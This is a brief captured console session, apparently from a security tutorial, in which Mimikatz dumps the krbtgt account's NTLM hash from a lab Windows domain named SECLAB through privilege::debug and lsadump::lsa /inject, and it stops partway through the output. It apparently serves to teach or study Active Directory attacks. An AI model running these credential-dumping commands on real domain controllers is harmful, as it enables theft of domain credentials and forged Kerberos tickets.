 mimikatz 2.0 alpha x64 (oe.eo)
PS C:\mimikatz_x64> .\mimikatz.exe
.#####. mimikatz 2.0 alpha (x64) release "Kiwi en C" (Sep 27 2015 00:16:11)
.## ^ ##.
## / \ ## /* * *
## \ / ## Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##' http://blog.gentilkiwi.com/mimikatz (oe.eo)
'#####' with 16 modules * * */
mimikatz # privilege::debug
Privilege '20' OK
mimikatz # lsadump::lsa /name:krbtgt /inject
Domain : SECLAB / S-1-5-21-3988474152-792322790-2668645882
RID : 000001f6 (502)
User : krbtgt
* Primary
LM :
NTLM : bb559cd28c0148b7396426a80e820e20
* WDigest
01
drops.wooyun.org